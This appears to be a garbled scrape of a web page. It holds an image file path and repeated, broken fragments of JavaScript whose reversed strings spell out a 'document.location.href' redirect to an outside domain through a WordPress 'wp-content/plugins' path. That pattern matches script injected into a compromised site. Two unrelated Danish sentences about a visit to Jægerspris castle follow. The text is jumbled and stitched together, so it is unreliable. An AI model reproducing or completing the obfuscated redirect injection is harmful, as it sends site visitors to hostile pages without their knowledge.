
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-
oitacol.tnemucod"];var
 if (number1==3){var delay =
lg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-
oitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
oslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
lg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-
oitacol.tnemucod"];var
 if (number1==3){var delay =
d på Jægerspris, burde fjernes. Hvis den ikke virker, er
 individers forhåbninger op. Ellers var besøget på slottet